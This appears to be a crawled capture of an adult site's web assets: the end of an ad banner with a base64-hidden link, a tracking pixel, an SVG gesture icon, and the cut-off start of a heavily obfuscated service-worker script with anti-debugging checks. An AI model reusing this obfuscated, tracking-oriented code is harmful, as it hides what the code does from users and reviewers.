        }
    });
    var myFunction = function() {
        var attribute = this.getAttribute("data-obf-js");
        link = decodeURIComponent(window.atob(attribute));
        window.open(link);
    };
</script>
<style>
.obf-js:hover {
    text-decoration: underline;
    cursor: pointer;
}
</style>
<style type="text/css">
body {margin: 0;padding: 0; }
html {font-family: source sans pro,sans-serif;color: #ffffff;font-size: 14px;}
a {text-decoration: none;color: #ffffff;}
.container {max-width: 430px;height: 64px;overflow: hidden;}
.left_container {display: table-cell;position: relative;text-align: left;vertical-align: middle; top:15px;left:10%;}
.right_container {width: 100px;position: absolute;display: table-cell;text-align: center; top: 15px; right: 10%;}
</style>
</head>
<body>
<div class="container">
<span class="obf-js" data-obf-js="[base64]">
<div class="left_container"><span>Find your perfect Match.</span></div>
<div class="right_container"><img class="img-responsive" src="[data-uri]"></div>
</span>
</div>
</body>
</html><!-- END BANNER: HTML -->

<!-- BEGIN: PIXEL TAG BULK --><script type="text/javascript">(function () {new Image().src = "https://scn.pnstat.com/api/hs_bulk/data/[base64]/format/image";})();</script><noscript><div style="display:none;"><img src="https://scn.pnstat.com/api/hs_bulk/data/[base64]/format/image" width="1" height="1" style="border-style:none;" alt=""/></div></noscript><!-- END: PIXEL TAG BULK --></body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.porndig.com/assets/tukif/img/gesture_desktop.svg?ver=1
body_size: 3966
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 540 180"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:none;}</style></defs><g id="Calque_2" data-name="Calque 2"><g id="desktop_v2" data-name="desktop v2"><g id="click_right" data-name="click right"><path class="cls-1" d="M476.48,22.16v17.3a2.17,2.17,0,0,0,4.33,0V22.16a2.17,2.17,0,0,0-4.33,0Zm21.29,7L487.06,39.9a2.15,2.15,0,0,0,3,3l10.71-10.71a2.15,2.15,0,1,0-3-3Zm-41.29,0a2.15,2.15,0,0,0,0,3l10.71,10.71a2.15,2.15,0,1,0,3-3l-10.7-10.71a2.14,2.14,0,0,0-3,0ZM430,67.91,445.78,75,430.5,90.34l9.16,9.15L455,84.22,462.09,100l20.37-52.46Zm60.61-18.72a2.16,2.16,0,1,0,0,4.32h17.23a2.16,2.16,0,1,0,0-4.32Zm-3.55,10.57a2.14,2.14,0,0,0,0,3.05l10.71,10.7a2.15,2.15,0,0,0,3-3L490.1,59.76a2.13,2.13,0,0,0-3,0Z"/></g><g id="click_left" data-name="click left"><path class="cls-1" d="M61.35,20a2.16,2.16,0,0,0-2.16,2.16v17.3a2.16,2.16,0,1,0,4.32,0V22.16A2.16,2.16,0,0,0,61.35,20ZM40.71,28.55a2.15,2.15,0,0,0-1.52.64,2.13,2.13,0,0,0,0,3L49.9,42.94a2.15,2.15,0,1,0,3-3L42.23,29.19A2.15,2.15,0,0,0,40.71,28.55Zm41.28,0a2.17,2.17,0,0,0-1.52.64L69.76,39.9a2.15,2.15,0,1,0,3,3L83.51,32.23A2.16,2.16,0,0,0,82,28.55Zm-24.46,19L77.91,100,85,84.22l15.31,15.27,9.15-9.15L94.22,75,110,67.91ZM32.16,49.19a2.16,2.16,0,0,0,0,4.32H49.39a2.16,2.16,0,0,0,0-4.32Zm19.26,9.93a2.15,2.15,0,0,0-1.52.64L39.19,70.47a2.15,2.15,0,1,0,3,3L52.94,62.8a2.16,2.16,0,0,0-1.52-3.68Z"/></g><g id="fr_-_copie" data-name="fr - copie"><path class="cls-1" d="M404.34,135a6.45,6.45,0,0,1-2.3-.43,6,6,0,0,1-2-1.26l1.51-1.82a5.8,5.8,0,0,0,1.4.88,3.62,3.62,0,0,0,1.5.34,2.06,2.06,0,0,0,1.23-.3,1,1,0,0,0,.41-.83.89.89,0,0,0-.12-.47,1.13,1.13,0,0,0-.34-.35,3.36,3.36,0,0,0-.54-.29l-.69-.3-1.53-.64A5,5,0,0,1,402,129a3.72,3.72,0,0,1-.75-.68,3,3,0,0,1-.53-.9,3,3,0,0,1-.2-1.16,3.18,3.18,0,0,1,.3-1.36,3.57,3.57,0,0,1,.87-1.11,4.06,4.06,0,0,1,1.32-.75,5,5,0,0,1,1.68-.27,5.36,5.36,0,0,1,2,.4,5,5,0,0,1,1.75,1.15L407.07,126a4.81,4.81,0,0,0-1.15-.69,3.28,3.28,0,0,0-1.28-.24,1.84,1.84,0,0,0-1.08.28.88.88,0,0,0-.41.78.78.78,0,0,0,.14.46,1.36,1.36,0,0,0,.37.34,4.31,4.31,0,0,0,.57.29l.7.29,1.51.62a4.15,4.15,0,0,1,1.71,1.18,3.08,3.08,0,0,1,.62,2,3.36,3.36,0,0,1-.3,1.4,3.44,3.44,0,0,1-.86,1.15,4.41,4.41,0,0,1-1.4.79A5.47,5.47,0,0,1,404.34,135Z"/><path class="cls-1" d="M413.48,135a3.7,3.7,0,0,1-1.41-.25,2.45,2.45,0,0,1-.95-.71,2.72,2.72,0,0,1-.54-1.09,5.13,5.13,0,0,1-.18-1.41v-3.62h-1.22v-2l1.37-.11.3-2.37h2.2v2.37h2.14v2.07h-2.14v3.59a1.58,1.58,0,0,0,.32,1.09,1.08,1.08,0,0,0,.83.33,1.67,1.67,0,0,0,.44-.06,2.2,2.2,0,0,0,.41-.12l.41,1.92a8.36,8.36,0,0,1-.84.22A5.51,5.51,0,0,1,413.48,135Z"/><path class="cls-1" d="M420.45,135a4.39,4.39,0,0,1-1.64-.32,4,4,0,0,1-1.39-.91,4.19,4.19,0,0,1-1-1.46,5.68,5.68,0,0,1,0-4,4.33,4.33,0,0,1,1-1.47,4.19,4.19,0,0,1,1.39-.91,4.38,4.38,0,0,1,1.64-.31,4.33,4.33,0,0,1,1.63.31,4.25,4.25,0,0,1,1.38.91,4.33,4.33,0,0,1,1,1.47,5.68,5.68,0,0,1,0,4,4.19,4.19,0,0,1-1,1.46,4.1,4.1,0,0,1-1.38.91A4.34,4.34,0,0,1,420.45,135Zm0-2.14a1.33,1.33,0,0,0,1.22-.69,3.5,3.5,0,0,0,.42-1.85,3.56,3.56,0,0,0-.42-1.86,1.44,1.44,0,0,0-2.45,0,3.66,3.66,0,0,0-.41,1.86,3.6,3.6,0,0,0,.41,1.85A1.33,1.33,0,0,0,420.45,132.83Z"/><path class="cls-1" d="M426.6,134.75v-8.93h2.16l.18,1.57H429a3.42,3.42,0,0,1,1.17-1.35,2.5,2.5,0,0,1,1.36-.43,3.69,3.69,0,0,1,.63,0,2.06,2.06,0,0,1,.44.14l-.44,2.28c-.16,0-.32-.08-.46-.1a2.64,2.64,0,0,0-.51,0,2,2,0,0,0-1,.36,2.6,2.6,0,0,0-.91,1.28v5.18Z"/><path class="cls-1" d="M434.88,138.24a4.72,4.72,0,0,1-.7,0,3.53,3.53,0,0,1-.56-.14l.47-2,.29.07a1.76,1.76,0,0,0,.31,0,1.46,1.46,0,0,0,1-.33,2,2,0,0,0,.54-.84l.13-.47-3.44-8.7h2.66l1.28,3.84c.13.41.25.82.36,1.24l.34,1.3h.08c.09-.42.19-.85.29-1.27s.21-.85.32-1.27l1.08-3.84h2.54l-3.1,9a13.34,13.34,0,0,1-.67,1.49,4.27,4.27,0,0,1-.82,1.06,3.18,3.18,0,0,1-1,.64A4.09,4.09,0,0,1,434.88,138.24Z"/><path class="cls-1" d="M449.5,135a5.4,5.4,0,0,1-1.81-.34,5.7,5.7,0,0,1-1.61-.9l1.19-1.66a5.31,5.31,0,0,0,1.17.7,2.83,2.83,0,0,0,1.13.24,1.51,1.51,0,0,0,.87-.2.65.65,0,0,0,.27-.56.61.61,0,0,0-.16-.39,1.52,1.52,0,0,0-.41-.31,4,4,0,0,0-.59-.26l-.66-.26c-.28-.11-.55-.24-.83-.38a3.69,3.69,0,0,1-.76-.53,2.69,2.69,0,0,1-.55-.74,2.05,2.05,0,0,1-.22-1,2.71,2.71,0,0,1,.24-1.14,2.49,2.49,0,0,1,.7-.88,3.25,3.25,0,0,1,1.08-.56,4.79,4.79,0,0,1,3.2.14,6.65,6.65,0,0,1,1.35.78l-1.19,1.59a4.53,4.53,0,0,0-1-.56,2.44,2.44,0,0,0-.94-.2c-.67,0-1,.23-1,.7a.5.5,0,0,0,.15.37,1.29,1.29,0,0,0,.38.28c.17.08.35.16.56.24l.66.25a8,8,0,0,1,.86.37,3,3,0,0,1,.77.51,2.24,2.24,0,0,1,.78,1.8,2.82,2.82,0,0,1-.23,1.13,2.56,2.56,0,0,1-.7.91,3.55,3.55,0,0,1-1.16.61A5,5,0,0,1,449.5,135Z"/><path class="cls-1" d="M457.53,135a2.39,2.39,0,0,1-2.12-1,4.56,4.56,0,0,1-.65-2.64v-5.55h2.64V131a2.36,2.36,0,0,0,.27,1.33,1,1,0,0,0,.85.36,1.41,1.41,0,0,0,.84-.24,3.09,3.09,0,0,0,.74-.75v-5.91h2.65v8.93h-2.16l-.2-1.24h-.05a4.88,4.88,0,0,1-1.24,1.07A3,3,0,0,1,457.53,135Z"/><path class="cls-1" d="M466.38,124.51a1.55,1.55,0,0,1-1.09-.39,1.35,1.35,0,0,1,0-2,1.58,1.58,0,0,1,1.09-.37,1.6,1.6,0,0,1,1.11.37,1.39,1.39,0,0,1,0,2A1.57,1.57,0,0,1,466.38,124.51Zm-1.31,10.24v-8.93h2.65v8.93Z"/><path class="cls-1" d="M472.09,134.75l-3-8.93h2.67L472.9,130c.12.44.24.89.35,1.36s.23.92.35,1.39h.07c.11-.47.22-.93.34-1.39s.23-.92.35-1.36l1.17-4.22h2.54l-2.92,8.93Z"/><path class="cls-1" d="M481.34,135a2.82,2.82,0,0,1-1.11-.21,2.46,2.46,0,0,1-.83-.57,2.63,2.63,0,0,1-.53-.86,2.81,2.81,0,0,1-.19-1.06,2.49,2.49,0,0,1,1.19-2.2A8.73,8.73,0,0,1,483.7,129a1.45,1.45,0,0,0-.35-.94,1.33,1.33,0,0,0-1.05-.36,3.3,3.3,0,0,0-1.15.22,7.84,7.84,0,0,0-1.21.59l-1-1.74a9.62,9.62,0,0,1,1.81-.85,6.32,6.32,0,0,1,2-.32,3.45,3.45,0,0,1,2.64,1,4.39,4.39,0,0,1,.91,3v5.11h-2.16l-.18-.92h-.08a5.44,5.44,0,0,1-1.2.82A3.06,3.06,0,0,1,481.34,135Zm.9-2.05a1.51,1.51,0,0,0,.78-.2,3.92,3.92,0,0,0,.68-.56v-1.57a4.9,4.9,0,0,0-1.94.58,1.08,1.08,0,0,0-.54.9.74.74,0,0,0,.28.64A1.18,1.18,0,0,0,482.24,132.92Z"/><path class="cls-1" d="M488.58,134.75v-8.93h2.16l.18,1.14H491a6.94,6.94,0,0,1,1.26-.95,3.09,3.09,0,0,1,1.6-.4,2.41,2.41,0,0,1,2.12,1,4.7,4.7,0,0,1,.65,2.65v5.54H494v-5.2a2.44,2.44,0,0,0-.26-1.33,1,1,0,0,0-.84-.36,1.57,1.57,0,0,0-.86.22,5.57,5.57,0,0,0-.8.64v6Z"/><path class="cls-1" d="M502.31,135a3.7,3.7,0,0,1-1.41-.25,2.56,2.56,0,0,1-1-.71,3,3,0,0,1-.54-1.09,5.56,5.56,0,0,1-.17-1.41v-3.62H498v-2l1.37-.11.3-2.37h2.2v2.37H504v2.07h-2.14v3.59a1.58,1.58,0,0,0,.31,1.09,1.11,1.11,0,0,0,.84.33,1.67,1.67,0,0,0,.44-.06,2.2,2.2,0,0,0,.41-.12l.41,1.92a8.36,8.36,0,0,1-.84.22A5.51,5.51,0,0,1,502.31,135Z"/><path class="cls-1" d="M509.44,135a4.94,4.94,0,0,1-1.78-.32,4.15,4.15,0,0,1-1.44-.91,4.36,4.36,0,0,1-1-1.47,5.55,5.55,0,0,1-.34-2,5.14,5.14,0,0,1,.36-2,4.6,4.6,0,0,1,1-1.47,4.14,4.14,0,0,1,1.34-.93,4,4,0,0,1,1.56-.32,4.11,4.11,0,0,1,1.67.32,3.44,3.44,0,0,1,1.19.9,4.1,4.1,0,0,1,.71,1.36,6.13,6.13,0,0,1,.23,1.7q0,.36,0,.69a4.69,4.69,0,0,1-.08.48h-5.34a2.14,2.14,0,0,0,.8,1.43,2.45,2.45,0,0,0,1.52.46,3.73,3.73,0,0,0,1.93-.59l.88,1.6a6.12,6.12,0,0,1-1.52.74A5.37,5.37,0,0,1,509.44,135Zm-2-5.65h3.22a2,2,0,0,0-.34-1.23,1.34,1.34,0,0,0-1.15-.47,1.64,1.64,0,0,0-1.11.42A2,2,0,0,0,507.46,129.32Z"/><path class="cls-1" d="M29.63,135.9a6.62,6.62,0,0,1-2.3-.42,5.88,5.88,0,0,1-2-1.27l1.51-1.82a5.84,5.84,0,0,0,1.4.89,3.79,3.79,0,0,0,1.5.34,2,2,0,0,0,1.23-.31,1,1,0,0,0,.41-.83.85.85,0,0,0-.12-.46,1,1,0,0,0-.34-.35,2.72,2.72,0,0,0-.54-.29l-.69-.3-1.53-.65a3.93,3.93,0,0,1-.88-.47,3.67,3.67,0,0,1-.75-.67,2.89,2.89,0,0,1-.53-.9,3,3,0,0,1-.2-1.16,3.18,3.18,0,0,1,.3-1.36,3.49,3.49,0,0,1,.87-1.12,4.23,4.23,0,0,1,1.32-.74,5,5,0,0,1,1.68-.27,5.55,5.55,0,0,1,2,.39,5.27,5.27,0,0,1,1.75,1.15L32.36,127a4.81,4.81,0,0,0-1.15-.69,3.11,3.11,0,0,0-1.28-.25,2,2,0,0,0-1.09.28.9.9,0,0,0-.4.78.76.76,0,0,0,.13.46,1.44,1.44,0,0,0,.38.35,3.79,3.79,0,0,0,.57.28l.7.3,1.51.61a4.16,4.16,0,0,1,1.7,1.19,3,3,0,0,1,.63,2,3.28,3.28,0,0,1-.3,1.39,3.34,3.34,0,0,1-.87,1.15,4.09,4.09,0,0,1-1.39.8A5.48,5.48,0,0,1,29.63,135.9Z"/><path class="cls-1" d="M38.77,135.9a3.52,3.52,0,0,1-1.41-.25,2.54,2.54,0,0,1-1-.7,3,3,0,0,1-.54-1.09,5.62,5.62,0,0,1-.17-1.41v-3.62H34.47v-2l1.37-.11.3-2.38h2.2v2.38h2.14v2.07H38.34v3.58a1.54,1.54,0,0,0,.31,1.09,1.11,1.11,0,0,0,.84.33,1.65,1.65,0,0,0,.44-.05,3.31,3.31,0,0,0,.41-.13l.41,1.93-.84.22A5.56,5.56,0,0,1,38.77,135.9Z"/><path class="cls-1" d="M45.74,135.9a4.38,4.38,0,0,1-1.64-.31,4.18,4.18,0,0,1-1.4-.91,4.36,4.36,0,0,1-1-1.47,5.16,5.16,0,0,1-.36-2,5.23,5.23,0,0,1,.36-2,4.32,4.32,0,0,1,1-1.46,4.18,4.18,0,0,1,1.4-.91,4.34,4.34,0,0,1,3.27,0,4.1,4.1,0,0,1,1.38.91,4.34,4.34,0,0,1,1,1.46,5.23,5.23,0,0,1,.36,2,5.16,5.16,0,0,1-.36,2,4.38,4.38,0,0,1-1,1.47,4.1,4.1,0,0,1-1.38.91A4.37,4.37,0,0,1,45.74,135.9Zm0-2.14a1.34,1.34,0,0,0,1.22-.68,3.56,3.56,0,0,0,.42-1.86,3.52,3.52,0,0,0-.42-1.85,1.32,1.32,0,0,0-1.22-.68,1.34,1.34,0,0,0-1.24.68,3.63,3.63,0,0,0-.4,1.85,3.67,3.67,0,0,0,.4,1.86A1.36,1.36,0,0,0,45.74,133.76Z"/><path class="cls-1" d="M51.89,135.69v-8.93h2.16l.18,1.57h.08A3.29,3.29,0,0,1,55.48,127a2.51,2.51,0,0,1,1.36-.44,3.36,3.36,0,0,1,.62,0,2,2,0,0,1,.45.13L57.47,129c-.16,0-.32-.08-.46-.11a3.89,3.89,0,0,0-.51,0,1.92,1.92,0,0,0-1,.36,2.57,2.57,0,0,0-.91,1.27v5.19Z"/><path class="cls-1" d="M60.17,139.18a4.72,4.72,0,0,1-.7,0,3.53,3.53,0,0,1-.56-.14l.47-2,.29.08.3,0a1.51,1.51,0,0,0,1-.32,2,2,0,0,0,.54-.85l.13-.47-3.44-8.69h2.66l1.28,3.83c.13.41.25.83.36,1.25s.22.85.34,1.29h.07l.3-1.27c.1-.42.21-.85.32-1.27l1.08-3.83h2.53l-3.09,9a11.52,11.52,0,0,1-.68,1.48,4.07,4.07,0,0,1-.81,1.07,3,3,0,0,1-1,.63A3.84,3.84,0,0,1,60.17,139.18Z"/><path class="cls-1" d="M72.16,139V126.76h2.16l.18.88h.07a5,5,0,0,1,1.18-.78,3.12,3.12,0,0,1,1.36-.32,3.17,3.17,0,0,1,1.46.33,3,3,0,0,1,1.1.92,4.23,4.23,0,0,1,.69,1.43,6.71,6.71,0,0,1,.24,1.86,6.08,6.08,0,0,1-.31,2,4.66,4.66,0,0,1-.85,1.52,3.7,3.7,0,0,1-1.2.94,3.15,3.15,0,0,1-1.4.32,2.75,2.75,0,0,1-1.12-.24,3.45,3.45,0,0,1-1-.69l.09,1.42V139Zm4.07-5.26a1.44,1.44,0,0,0,1.17-.62,3.29,3.29,0,0,0,.48-2c0-1.61-.51-2.42-1.54-2.42a2.12,2.12,0,0,0-1.53.81v3.66a2.37,2.37,0,0,0,.72.45A2.19,2.19,0,0,0,76.23,133.74Z"/><path class="cls-1" d="M82.47,135.69v-8.93h2.16l.18,1.57h.08A3.29,3.29,0,0,1,86.06,127a2.51,2.51,0,0,1,1.36-.44,3.56,3.56,0,0,1,.63,0,2,2,0,0,1,.44.13L88.05,129c-.16,0-.32-.08-.46-.11a3.89,3.89,0,0,0-.51,0,2,2,0,0,0-1,.36,2.57,2.57,0,0,0-.91,1.27v5.19Z"/><path class="cls-1" d="M93.45,135.9a5,5,0,0,1-1.78-.31,4.07,4.07,0,0,1-2.39-2.39,5.27,5.27,0,0,1-.34-2,5.06,5.06,0,0,1,.36-1.95,4.58,4.58,0,0,1,.94-1.47,4.08,4.08,0,0,1,2.91-1.26,3.9,3.9,0,0,1,1.66.33,3.14,3.14,0,0,1,1.19.9,3.6,3.6,0,0,1,.71,1.36,5.77,5.77,0,0,1,.24,1.7c0,.24,0,.47,0,.68s0,.38-.07.49H91.49a2.2,2.2,0,0,0,.8,1.43,2.54,2.54,0,0,0,1.52.46,3.66,3.66,0,0,0,1.93-.6l.88,1.61a5.78,5.78,0,0,1-1.52.73A5.37,5.37,0,0,1,93.45,135.9Zm-2-5.65H94.7a2,2,0,0,0-.35-1.22,1.32,1.32,0,0,0-1.15-.47,1.63,1.63,0,0,0-1.1.41A2.13,2.13,0,0,0,91.47,130.25Zm1.86-4.86L92,124.1l2.77-3.28,1.79,1.75Z"/><path class="cls-1" d="M102.67,135.9a4.76,4.76,0,0,1-1.74-.31,4,4,0,0,1-1.39-.91,4.17,4.17,0,0,1-.94-1.47,5.36,5.36,0,0,1-.34-2,5,5,0,0,1,.38-2,4.17,4.17,0,0,1,1-1.46,4.32,4.32,0,0,1,1.48-.91,5,5,0,0,1,1.76-.32,3.71,3.71,0,0,1,1.47.27,4.33,4.33,0,0,1,1.14.69l-1.24,1.71a1.91,1.91,0,0,0-1.2-.52,1.85,1.85,0,0,0-1.53.68,2.8,2.8,0,0,0-.56,1.85,2.83,2.83,0,0,0,.57,1.86,1.78,1.78,0,0,0,1.43.68,1.9,1.9,0,0,0,.83-.19,4,4,0,0,0,.77-.46l1,1.73a3.87,3.87,0,0,1-1.44.82A5.06,5.06,0,0,1,102.67,135.9Z"/><path class="cls-1" d="M110.68,135.9a4.93,4.93,0,0,1-1.78-.31,4.12,4.12,0,0,1-2.4-2.39,5.47,5.47,0,0,1-.34-2,5.06,5.06,0,0,1,.36-1.95,4.6,4.6,0,0,1,1-1.47,4.08,4.08,0,0,1,2.9-1.26,3.92,3.92,0,0,1,1.67.33,3.21,3.21,0,0,1,1.19.9,3.75,3.75,0,0,1,.71,1.36,6.13,6.13,0,0,1,.23,1.7c0,.24,0,.47,0,.68a4.51,4.51,0,0,1-.08.49h-5.34a2.2,2.2,0,0,0,.8,1.43,2.52,2.52,0,0,0,1.52.46,3.66,3.66,0,0,0,1.93-.6l.88,1.61a5.93,5.93,0,0,1-1.52.73A5.37,5.37,0,0,1,110.68,135.9Zm-2-5.65h3.22a2,2,0,0,0-.34-1.22,1.34,1.34,0,0,0-1.15-.47,1.68,1.68,0,0,0-1.11.41A2.12,2.12,0,0,0,108.7,130.25Zm1.85-4.86-1.29-1.29,2.77-3.28,1.78,1.75Z"/><path class="cls-1" d="M119.19,135.9a3.36,3.36,0,0,1-1.5-.32,3.22,3.22,0,0,1-1.15-.93,4.46,4.46,0,0,1-.74-1.46,7,7,0,0,1-.26-2,5.71,5.71,0,0,1,.32-2,4.78,4.78,0,0,1,.82-1.46,3.51,3.51,0,0,1,1.19-.93,3.11,3.11,0,0,1,1.38-.33,2.65,2.65,0,0,1,1.24.26,4.09,4.09,0,0,1,1,.68l-.1-1.37v-3H124v12.62h-2.16l-.18-.88h-.07a4.2,4.2,0,0,1-1.1.78A2.81,2.81,0,0,1,119.19,135.9Zm.69-2.16a1.66,1.66,0,0,0,.78-.18,2,2,0,0,0,.68-.63v-3.65a2,2,0,0,0-.74-.45,2.45,2.45,0,0,0-.74-.13,1.44,1.44,0,0,0-1.12.61,3,3,0,0,0-.48,1.88,3.49,3.49,0,0,0,.42,1.94A1.36,1.36,0,0,0,119.88,133.74Z"/><path class="cls-1" d="M130.32,135.9a4.93,4.93,0,0,1-1.78-.31,4,4,0,0,1-1.44-.92,4.17,4.17,0,0,1-1-1.47,5.27,5.27,0,0,1-.34-2,5.06,5.06,0,0,1,.36-1.95,4.6,4.6,0,0,1,1-1.47,4.08,4.08,0,0,1,2.9-1.26,4,4,0,0,1,1.67.33,3.21,3.21,0,0,1,1.19.9,3.91,3.91,0,0,1,.71,1.36,6.13,6.13,0,0,1,.23,1.7,4.88,4.88,0,0,1,0,.68,3.13,3.13,0,0,1-.07.49h-5.34a2.16,2.16,0,0,0,.8,1.43,2.52,2.52,0,0,0,1.52.46,3.62,3.62,0,0,0,1.92-.6l.89,1.61a6.1,6.1,0,0,1-1.52.73A5.37,5.37,0,0,1,130.32,135.9Zm-2-5.65h3.22a2,2,0,0,0-.34-1.22,1.34,1.34,0,0,0-1.15-.47A1.68,1.68,0,0,0,129,129,2.07,2.07,0,0,0,128.34,130.25Z"/><path class="cls-1" d="M135.65,135.69v-8.93h2.16l.18,1.13h.07a6.89,6.89,0,0,1,1.26-.94,3.07,3.07,0,0,1,1.6-.41,2.39,2.39,0,0,1,2.12,1,4.66,4.66,0,0,1,.65,2.64v5.55h-2.64v-5.2a2.48,2.48,0,0,0-.26-1.34,1,1,0,0,0-.84-.36,1.61,1.61,0,0,0-.87.23,4.93,4.93,0,0,0-.79.64v6Z"/><path class="cls-1" d="M149.38,135.9a3.52,3.52,0,0,1-1.41-.25,2.54,2.54,0,0,1-1-.7,3,3,0,0,1-.54-1.09,5.62,5.62,0,0,1-.17-1.41v-3.62h-1.22v-2l1.37-.11.3-2.38H149v2.38h2.14v2.07H149v3.58a1.54,1.54,0,0,0,.31,1.09,1.11,1.11,0,0,0,.84.33,1.7,1.7,0,0,0,.44-.05,3.31,3.31,0,0,0,.41-.13l.41,1.93-.85.22A5.39,5.39,0,0,1,149.38,135.9Z"/><path class="cls-1" d="M156.51,135.9a4.93,4.93,0,0,1-1.78-.31,4,4,0,0,1-1.44-.92,4.17,4.17,0,0,1-1-1.47,5.27,5.27,0,0,1-.34-2,5.06,5.06,0,0,1,.36-1.95,4.58,4.58,0,0,1,.94-1.47,3.89,3.89,0,0,1,1.35-.93,3.83,3.83,0,0,1,1.56-.33,4,4,0,0,1,1.67.33,3.1,3.1,0,0,1,1.18.9,3.77,3.77,0,0,1,.72,1.36,6.13,6.13,0,0,1,.23,1.7,4.88,4.88,0,0,1,0,.68,3.13,3.13,0,0,1-.07.49h-5.34a2.16,2.16,0,0,0,.8,1.43,2.52,2.52,0,0,0,1.52.46,3.62,3.62,0,0,0,1.92-.6l.89,1.61a6,6,0,0,1-1.53.73A5.26,5.26,0,0,1,156.51,135.9Zm-2-5.65h3.22a2,2,0,0,0-.34-1.22,1.34,1.34,0,0,0-1.15-.47,1.68,1.68,0,0,0-1.11.41A2.07,2.07,0,0,0,154.53,130.25Z"/></g><rect id="background" class="cls-2" width="540" height="180"/></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.porndig.com/sw_20250813_porndig.js
body_size: 48312
content:
var s=(function(a){var w=(function(r){N3GG.W0h=(function(){var N=2;for(;N !== 9;){switch(N){case 1:return globalThis;break;case 2:N=typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var _global;try{var k=2;for(;k !== 4;){switch(k){case 2:Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'],'\u004a\x62\x52\x56\u0058',{'\x67\x65\x74':function(){var V=2;for(;V !== 1;){switch(V){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});_global=JbRVX;delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58'];k=4;break;}}}catch(e){_global=window;}return _global;break;}}})();;E1hh(N3GG.W0h);N3GG.u05=(function(){var v05=2;for(;v05 !== 9;){switch(v05){case 2:var t05=[arguments];t05[3]=undefined;t05[1]={};v05=4;break;case 4:t05[1].c9=function(){var J05=2;for(;J05 !== 145;){switch(J05){case 55:E05[67]={};E05[67].l0=['J5'];E05[67].U0=function(){var w1h=function(z1h,j1h,S1h,R1h){return !z1h && !j1h && !S1h && !R1h;};var W1h=(/\x7c\x7c/).s1hh(w1h + []);return W1h;};E05[76]=E05[67];E05[54]={};E05[54].l0=['J5'];E05[54].U0=function(){var K1h=function(){if(false){console.log(1);}};var H1h=!(/\x31/).s1hh(K1h + []);return H1h;};J05=71;break;case 92:E05[3].A1hh(E05[64]);E05[3].A1hh(E05[20]);E05[3].A1hh(E05[32]);E05[3].A1hh(E05[95]);J05=117;break;case 148:J05=83?148:147;break;case 150:E05[33]++;J05=127;break;case 19:E05[4]=E05[9];E05[7]={};E05[7].l0=['Z5'];J05=16;break;case 103:E05[64]=E05[34];E05[71]={};E05[71].l0=['J5'];E05[71].U0=function(){var M1h=function(){debugger;};var U1h=!(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []);return U1h;};E05[73]=E05[71];E05[3].A1hh(E05[40]);E05[3].A1hh(E05[91]);J05=96;break;case 2:var E05=[arguments];J05=1;break;case 96:E05[3].A1hh(E05[2]);E05[3].A1hh(E05[4]);E05[3].A1hh(E05[76]);E05[3].A1hh(E05[24]);J05=92;break;case 4:E05[3]=[];E05[5]={};E05[5].l0=['J5'];E05[5].U0=function(){var P9=function(M9,U9,q9){return ! !M9?U9:q9;};var V9=!(/\u0021/).s1hh(P9 + []);return V9;};J05=7;break;case 71:E05[45]=E05[54];E05[81]={};E05[81].l0=['Y5'];E05[81].U0=function(){var X1h=typeof b1hh === 'function';return X1h;};E05[22]=E05[81];J05=66;break;case 52:E05[58].U0=function(){var Y1h=function(){'use stirct';return 1;};var t1h=!(/\x73\u0074\u0069\x72\u0063\x74/).s1hh(Y1h + []);return t1h;};E05[29]=E05[58];E05[39]={};E05[39].l0=['Z5'];J05=48;break;case 126:E05[97]=E05[3][E05[33]];try{E05[23]=E05[97][E05[70]]()?E05[14]:E05[19];}catch(q1h){E05[23]=E05[19];}J05=124;break;case 88:E05[24]=E05[88];E05[59]={};E05[59].l0=['J5'];E05[59].U0=function(){var x1h=function(){var O1h;switch(O1h){case 0:break;}};var D1h=!(/\x30/).s1hh(x1h + []);return D1h;};E05[20]=E05[59];J05=83;break;case 111:E05[3].A1hh(E05[21]);E05[3].A1hh(E05[6]);E05[3].A1hh(E05[47]);J05=108;break;case 117:E05[3].A1hh(E05[8]);J05=116;break;case 23:E05[13]={};E05[13].l0=['Y5'];E05[13].U0=function(){var A1h=typeof i1hh === 'function';return A1h;};E05[21]=E05[13];E05[99]={};E05[99].l0=['N5'];E05[99].U0=function(){var i1h=function(){return ("01").substring(1);};var b1h=!(/\x30/).s1hh(i1h + []);return b1h;};J05=31;break;case 61:E05[43].U0=function(){var F1h=function(){return parseFloat(".01");};var d1h=!(/[sl]/).s1hh(F1h + []);return d1h;};E05[35]=E05[43];E05[50]={};E05[50].l0=['N5'];J05=57;break;case 127:J05=E05[33] < E05[3].length?126:149;break;case 108:E05[3].A1hh(E05[26]);E05[3].A1hh(E05[96]);E05[3].A1hh(E05[29]);E05[3].A1hh(E05[73]);J05=135;break;case 149:J05=(function(M05){var S05=2;for(;S05 !== 22;){switch(S05){case 8:R05[9]=0;S05=7;break;case 5:return;break;case 14:S05=typeof R05[1][R05[3][E05[30]]] === 'undefined'?13:11;break;case 17:R05[9]=0;S05=16;break;case 23:return R05[2];break;case 18:R05[2]=false;S05=17;break;case 16:S05=R05[9] < R05[8].length?15:23;break;case 19:R05[9]++;S05=7;break;case 11:R05[1][R05[3][E05[30]]].t+=true;S05=10;break;case 10:S05=R05[3][E05[25]] === E05[14]?20:19;break;case 26:S05=R05[5] >= 0.5?25:24;break;case 2:var R05=[arguments];S05=1;break;case 13:R05[1][R05[3][E05[30]]]=(function(){var C05=2;for(;C05 !== 9;){switch(C05){case 3:return H05[9];break;case 4:H05[9].t=0;C05=3;break;case 2:var H05=[arguments];H05[9]={};H05[9].h=0;C05=4;break;}}}).a1hh(this,arguments);S05=12;break;case 15:R05[7]=R05[8][R05[9]];R05[5]=R05[1][R05[7]].h / R05[1][R05[7]].t;S05=26;break;case 4:R05[1]={};R05[8]=[];R05[9]=0;S05=8;break;case 1:S05=R05[0][0].length === 0?5:4;break;case 7:S05=R05[9] < R05[0][0].length?6:18;break;case 